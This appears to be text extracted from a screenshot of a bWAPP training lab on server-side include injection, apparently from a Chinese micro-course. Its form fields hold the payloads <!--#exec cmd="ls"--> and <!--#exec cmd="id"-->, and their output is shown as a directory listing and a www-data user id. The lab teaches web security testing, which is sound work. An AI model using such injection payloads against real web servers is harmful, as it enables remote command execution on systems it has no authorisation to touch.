 bWAPP - SSI Injection
192.168.228.150/bWAPP/ssii.php
搜索
192.168.228.150/bWAPP/ssii.sht
192.168.228.150/bWAPP/ssii.shtml
搜索
sm_cors.php sm_cross_domain_policy.php sm_dos_1.php sm_dos_2.php sm_dos_3.php sm_dos_4.php sm_ftp.php sm_local_priv_esc_1.php sm_local_priv_esc_2.php sm_mitm_1.php
sm_mitm_2.php sm_obu_files.php sm_robots.php sm_samba.php sm_snmp.php sm_webdav.php sm_xst.php smgmt_admin_portal.php smgmt_cookies_httponly.php
smgmt_cookies_secure.php smgmt_sessionid_url.php smgmt_strong_sessions.php soap sqli_1.php sqli_10-1.php sqli_10-2.php sqli_11.php sqli_12.php sqli_13-ps.php sqli_13.php
sqli_14.php sqli_15.php sqli_16.php sqli_17.php sqli_2-ps.php sqli_2.php sqli_3.php sqli_4.php sqli_5.php sqli_6.php sqli_7.php sqli_8-1.php sqli_8-2.php sqli_9.php sqli_drupal.php ssii.php
ssii.shtml ssrf.php stylesheets test.php top_security.php training.php training_install.php unrestricted_file_upload.php unvalidated_redir_fwd_1.php unvalidated_redir_fwd_2.php
user_activation.php user_extra.php user_new.php web.config ws_soap.php xmli_1.php xmli_2.php xss_ajax_1-1.php xss_ajax_1-2.php xss_ajax_2-1.php xss_ajax_2-2.php
xss_back_button.php xss_custom_header.php xss_eval.php xss_get.php xss_href-1.php xss_href-2.php xss_href-3.php xss_json.php xss_login.php xss_php_self.php xss_phpmyadmin.php
xss_post.php xss_referer.php xss_sqlitemanager.php xss_stored_1.php xss_stored_2.php xss_stored_3.php xss_stored_4.php xss_user_agent.php xxe-1.php xxe-2.php uid=33(www-data)
gid=33(www-data) groups=33(www-data) ,
Your IP address is:
192.168.228.1
First name:
<!--#exec cmd="ls"-->
Last name:
<!--#exec cmd="id"-->
Lookup
发哥微课堂